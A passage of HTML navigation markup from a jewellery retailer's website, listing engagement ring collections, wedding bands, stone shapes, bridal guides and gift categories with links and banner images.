		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Color
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/us-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/us-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/us-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/us-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/us-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Gifts for Him</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/us-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
